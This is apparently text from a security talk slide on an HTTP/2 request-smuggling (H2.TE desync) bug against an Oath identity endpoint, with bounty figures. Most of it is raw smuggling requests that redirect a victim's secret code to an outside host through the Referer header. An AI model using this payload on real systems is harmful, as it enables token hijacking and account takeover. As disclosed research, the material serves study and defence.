 H2.TE Desync: URL token hijack
any message containing connection-specific header fields MUST be treated as malformed
:method POST
:path /identitfy/XUI
:authority id.b2b.oath.com
transfer-encoding chunked
0
GET /oops HTTP/1.1
Host: psres.net
Content-Length: 10
x=
POST /identity/XUI/ HTTP/1.1
Host: id.b2b.oath.com
Content-Length: 68
Transfer-Encoding: chunked
0
GET /oops HTTP/1.1
Host: psres.net
Content-Length: 10
x= GET /?…&code=secret HTTP/1.1
GET /b2blanding/show/oops HTTP/1.1
Host: psres.net
Referer: https://id.b2b.oath.com/?…&code=secret
AWS ALB & Incapsula WAF
+$7,000
=$27,000
Python